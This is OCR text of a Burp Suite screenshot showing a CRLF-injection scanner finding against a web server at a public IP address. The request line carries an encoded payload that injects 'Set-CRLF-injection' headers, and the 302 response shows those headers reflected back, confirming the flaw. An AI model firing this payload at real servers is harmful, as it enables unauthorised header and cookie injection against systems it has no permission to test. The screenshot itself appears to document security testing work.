 Burp 项目 测试器 重发器 窗口 帮助 Turbo Intruder Burp Suite Professional v2022.3.2 - Temporary Project - gsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE CRLFScan
VulDisplay
# VulName 方法 Url 状态 信息 大小 startTime endTime
0 CRLF GET http://108.61.215.165:8080/ 302 [+] found CRLF Injection 358 2022-11-24 23:13:12
Request
Pretty Raw Hex MarkInfo \n
1 GET
/%E5%98%8D%E5%98%8ASet-CRLF-injection:crlftoken=injection%0D%0A%20Set-CRLF-injection:crlftoken=injec
tion%20%0D%0ASet-CRLF-injection:crlftoken=injection%0A%20Set-CRLF-injection:crlftoken=injection%2F%2
E%2E%0D%0ASet-CRLF-injection:crlftoken=injection HTTP/1.1
2 Host: 108. :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: csrftoken= ; _yapi_uid=11;
_yapi_token=
10 Connection: close
Search... 没有匹配
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 24 Nov 2022 15:13:11 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://108. .165:8080/□□□□□□Set-CRLF-injection:crlftoken=injection
8 Set-CRLF-injection:crlftoken=injection
9 Set-CRLF-injection:crlftoken=injection
10 Set-CRLF-injection:crlftoken=injection/..
11 Set-CRLF-injection:crlftoken=injection
12
13 <html>
14 <head>
<title>
302 Found
</title>
</head>
15 <body bgcolor="white">
Search... 没有匹配